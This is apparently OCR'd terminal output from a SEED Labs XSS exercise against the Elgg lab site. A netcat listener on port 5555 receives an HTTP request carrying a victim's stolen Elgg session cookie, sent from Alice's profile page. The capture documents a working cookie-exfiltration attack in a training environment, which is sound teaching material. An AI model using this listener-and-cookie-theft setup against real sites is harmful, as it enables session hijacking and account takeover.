 Terminal
[11/08/18]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [10.0.2.4] port 5555 [tcp/*] accepted (family 2, sport 38986)
GET /?c=Elgg%3D3cuk2p50ef5sr67ehgqno8rlv6 HTTP/1.1
Host: 10.0.2.15:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefo
x/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/alice
Connection: keep-alive